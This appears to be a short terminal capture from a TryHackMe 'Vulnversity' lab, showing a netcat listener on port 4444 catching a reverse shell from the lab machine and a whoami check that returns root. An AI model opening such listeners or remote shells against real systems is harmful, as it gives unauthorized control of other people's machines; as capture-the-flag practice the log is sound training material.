 ┌──(isui㉿kali)-[~/TryHackMe/vulnversity]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.21.16.176] from (UNKNOWN) [10.10.231.191] 49774
bash: cannot set terminal process group (2622): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# whoami
whoami
root
root@vulnuniversity:/#